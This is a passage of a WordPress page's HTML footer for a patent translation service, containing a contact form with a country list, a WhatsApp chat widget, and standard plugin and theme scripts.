                        </div><form method='post' enctype='multipart/form-data'  id='gform_34'  action='/qualities-efficient-patent-translator/feature-image-10/' data-formid='34' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_34' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_34_1" class="gfield gfield--type-name gfield--input-type-name gfield--width-half gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_34_1'>
                            
                            <span id='input_34_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_34_1_3' value=''   aria-required='true'     />
                                                    <label for='input_34_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_34_6" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_6'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_34_6' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_34_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_34_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_34_5" class="gfield gfield--type-address gfield--input-type-address gfield--width-half gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Country<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_34_5' >
                        <input type='hidden' class='gform_hidden' name='input_5.4' id='input_34_5_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_34_5_6_container' >
                                        <select name='input_5.6' id='input_34_5_6'   aria-required='true'    ><option value='' selected='selected'>Select country</option><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Anguilla' >Anguilla</option><option value='Antarctica' >Antarctica</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Aruba' >Aruba</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bonaire, Sint Eustatius and Saba' >Bonaire, Sint Eustatius and Saba</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Bouvet Island' >Bouvet Island</option><option value='Brazil' >Brazil</option><option value='British Indian Ocean Territory' >British Indian Ocean Territory</option><option value='Brunei Darussalam' >Brunei Darussalam</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cabo Verde' >Cabo Verde</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Christmas Island' >Christmas Island</option><option value='Cocos Islands' >Cocos Islands</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo' >Congo</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Cook Islands' >Cook Islands</option><option value='Costa Rica' >Costa Rica</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czechia' >Czechia</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Eswatini' >Eswatini</option><option value='Ethiopia' >Ethiopia</option><option value='Falkland Islands' >Falkland Islands</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Guiana' >French Guiana</option><option value='French Polynesia' >French Polynesia</option><option value='French Southern Territories' >French Southern Territories</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Gibraltar' >Gibraltar</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guadeloupe' >Guadeloupe</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guernsey' >Guernsey</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Heard Island and McDonald Islands' >Heard Island and McDonald Islands</option><option value='Holy See' >Holy See</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Isle of Man' >Isle of Man</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jersey' >Jersey</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='Korea, Democratic People&#039;s Republic of' >Korea, Democratic People&#039;s Republic of</option><option value='Korea, Republic of' >Korea, Republic of</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Lao People&#039;s Democratic Republic' >Lao People&#039;s Democratic Republic</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macao' >Macao</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Martinique' >Martinique</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mayotte' >Mayotte</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Montserrat' >Montserrat</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Caledonia' >New Caledonia</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Niue' >Niue</option><option value='Norfolk Island' >Norfolk Island</option><option value='North Macedonia' >North Macedonia</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Pitcairn' >Pitcairn</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russian Federation' >Russian Federation</option><option value='Rwanda' >Rwanda</option><option value='Réunion' >Réunion</option><option value='Saint Barthélemy' >Saint Barthélemy</option><option value='Saint Helena, Ascension and Tristan da Cunha' >Saint Helena, Ascension and Tristan da Cunha</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Martin' >Saint Martin</option><option value='Saint Pierre and Miquelon' >Saint Pierre and Miquelon</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='South Georgia and the South Sandwich Islands' >South Georgia and the South Sandwich Islands</option><option value='South Sudan' >South Sudan</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Suriname' >Suriname</option><option value='Svalbard and Jan Mayen' >Svalbard and Jan Mayen</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria Arab Republic' >Syria Arab Republic</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania, the United Republic of' >Tanzania, the United Republic of</option><option value='Thailand' >Thailand</option><option value='Timor-Leste' >Timor-Leste</option><option value='Togo' >Togo</option><option value='Tokelau' >Tokelau</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkmenistan' >Turkmenistan</option><option value='Turks and Caicos Islands' >Turks and Caicos Islands</option><option value='Tuvalu' >Tuvalu</option><option value='Türkiye' >Türkiye</option><option value='US Minor Outlying Islands' >US Minor Outlying Islands</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' >United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Venezuela' >Venezuela</option><option value='Viet Nam' >Viet Nam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Wallis and Futuna' >Wallis and Futuna</option><option value='Western Sahara' >Western Sahara</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option><option value='Åland Islands' >Åland Islands</option></select>
                                        <label for='input_34_5_6' id='input_34_5_6_label' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></fieldset><div id="field_34_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_7'>Company</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_34_7' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_34_8" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_8'>Message (if any)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_34_8' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_34_9" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_9'>CAPTCHA</label><div id='input_34_9' class='ginput_container ginput_recaptcha' data-sitekey='6LdtgRQUAAAAAPNUL4bfpO_T2aKdOMX_isX1CVKi'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_34' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_34' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_34' id='gform_theme_34' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_34' id='gform_style_settings_34' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_34' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='34' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_34' value='WyJbXSIsImMyZjkyNzk2MDI1ZGY3YTIxNDBmMDhjNWJlYjMxYTkxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_34' id='gform_target_page_number_34' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_34' id='gform_source_page_number_34' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 34, 'https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_34').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_34');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_34').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_34').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_34').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_34').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_34').val();gformInitSpinner( 34, 'https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [34, current_page]);window['gf_submitting_34'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_34').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [34]);window['gf_submitting_34'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_34').text());}else{jQuery('#gform_34').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "34", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_34" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_34";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_34" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 34, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 90px; right: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us!</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919711188200&quot;,&quot;pre_filled&quot;:&quot;Hello Patent Translations Express!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="799fe055e4"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919711188200","pre_filled":"Hello Patent Translations Express!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 90px; right: 20px;","pos_m":"position: fixed; bottom: 90px; right: 20px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"cwgnju3671","wpa_field_value":18979,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/scrollReveal.min.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/parallax.js?ver=v1" id="zerif_parallax-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
